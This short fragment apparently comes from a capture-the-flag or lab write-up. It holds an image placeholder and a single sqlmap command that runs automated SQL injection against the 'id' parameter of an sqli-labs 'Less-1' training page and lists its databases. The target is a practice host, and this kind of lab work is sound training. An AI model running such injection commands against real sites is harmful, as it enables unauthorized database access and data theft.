 sqlmap -u "http://fb693e0a-133c-46d5-9b16-47a5595a40a5.node4.buuoj.cn/Less-1/?id=1" --dbs